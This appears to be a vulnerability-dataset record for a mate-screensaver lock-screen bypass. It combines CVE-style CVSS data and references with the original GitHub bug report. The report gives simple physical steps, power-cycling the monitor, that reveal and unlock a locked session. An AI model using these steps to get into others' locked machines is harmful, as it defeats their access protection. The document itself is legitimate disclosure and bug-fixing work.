mate-screensaver before 1.20.2 in MATE Desktop Environment allows physically proximate attackers to view screen content and possibly control applications. By unplugging and re-plugging or power-cycling external output devices (such as additionally attached graphical outputs via HDMI, VGA, DVI, etc.) the content of a screensaver-locked session can be revealed. In some scenarios, the attacker can execute applications, such as by clicking with a mouse.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 3.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 0.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/152"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/155"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/170"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/pull/167"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/152"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/155"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/issues/170"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mate-desktop/mate-screensaver/pull/167"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mate-desktop:mate-screensaver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "795C0DDF-0421-4B68-9B1D-E054518D0BF0",
"versionEndExcluding": "1.20.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"200"
] |
200
|
https://github.com/mate-desktop/mate-screensaver/issues/155
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mate-desktop",
"mate-screensaver"
] |
#### Expected behaviour
Lock Screen
Turn off monitor (either by power management putting it to sleep, or by pressing power button)
Turn monitor on
Start typing
Expect to see lock screen on monitor
#### Actual behaviour
Lock Screen
Turn off monitor
Turn monitor on
Start typing
Expect to see lock screen on monitor
#### Steps to reproduce the behaviour
```
adddate() {
while IFS= read -r line; do
echo "$(date) $line"
done
}
killall mate-screensaver
mate-screensaver --no-daemon --debug 2>&1 \
| adddate > screen.log
```
Wait 60 seconds
Lock screen (I used Window manager shortcut)
Wait 60 seconds
Power off monitor (soft off)
Wait 60 seconds
Power on monitor
Wait 9 seconds (that's how long it takes monitor to boot)
Can see and use screen/type/etc; it is (effectively) unlocked.
Notes/logs:
`mate-screensaver-command -q` reports:
- after `killall mate-screensaver`:
- `Screensaver is not running!`
- After re-running mate-screensaver:
- `The screensaver is inactive`
- `The screensaver is not inhibited`
- After locking (stays this way forever even while using the computer)
- `The screensaver is active`
- `The screensaver is not inhibited`
Same as above, annotated with logs: (attached for ease of reading)
`mate-screensaver --no-daemon --debug`
[mate-screensaver-1.txt](https://github.com/mate-desktop/mate-screensaver/files/1965111/mate-screensaver-1.txt)
Wait 60 seconds
Lock screen (I used Window manager shortcut)
[mate-screensaver-2.txt](https://github.com/mate-desktop/mate-screensaver/files/1965114/mate-screensaver-2.txt)
Wait 60 seconds
Power off monitor (soft off)
[mate-screensaver-3.txt](https://github.com/mate-desktop/mate-screensaver/files/1965117/mate-screensaver-3.txt)
[dmesg-3.txt](https://github.com/mate-desktop/mate-screensaver/files/1965118/dmesg-3.txt)
Wait 60 seconds
Power on monitor
[mate-screensaver-4.txt](https://github.com/mate-desktop/mate-screensaver/files/1965121/mate-screensaver-4.txt)
[dmesg-4.txt](https://github.com/mate-desktop/mate-screensaver/files/1965125/dmesg-4.txt)
Wait 9 seconds (that's how long it takes monitor to boot)
Can see and use screen/type/etc; it is (effectively) unlocked.
[dmesg-5.txt](https://github.com/mate-desktop/mate-screensaver/files/1965126/dmesg-5.txt)
(there is no dmesg-1.txt or dmesg-2.txt or mate-screensaver-5.txt (blank during that time))
#### Troubleshooting ####
This occurred on two machines.
- Home Machine
- Problem occurred on Ubuntu 16.04 (do not have logs unfortunately)
- Unsure what version of mate it was at the time
- If relevant
- monitor was 2560x1600
- Uses nvidia drivers
- ~Upgrading to Ubuntu 18.04 (which upgraded mate to 1.20.0) fixed the problem on home machine.~
- Upgrading to Ubuntu 18.04 on home machine merely made the problem stop when I manually power off the monitor, but if it powers off due to inactivity the problem still occurs.
- Work Machine
- Problem occurred on Ubuntu 17.10 (mate 1.18) (do not have logs unfortunately)
- Upgrading to Ubuntu 18.04 (mate 1.20.0) did NOT fix the problem.
- If relevant
- monitor is 3840x2160
- Problem still occurs if I switch to different resolution
- Has no dedicated video card/using intel onboard graphics
- monitor is a USB hub.. problem still reproduces if I disconnect the usb cable and have the keyboard connected some other way.
Please let me know what other logs/steps may be useful.
#### MATE general version
1.20.0
#### Package version
mate-screensaver 1.20.0-1
See attached
[mate-packages.txt](https://github.com/mate-desktop/mate-screensaver/files/1964967/mate-packages.txt)
for full list of all mate-related package versions
#### Linux Distribution
Ubuntu 18.04
#### Downstream bug link
https://bugs.launchpad.net/ubuntu/+source/mate-screensaver/+bug/1768352
|
mate-screensaver screen lock can be bypassed by power cycling monitor [$110]
|
https://api.github.com/repos/mate-desktop/mate-screensaver/issues/155/comments
| 60
|
2018-05-01T20:44:51Z
|
2021-07-21T13:48:18Z
|
https://github.com/mate-desktop/mate-screensaver/issues/155
| 319,321,909
| 155
| 25
|
End of preview. Expand
in Data Studio
README.md exists but content is empty.
- Downloads last month
- 5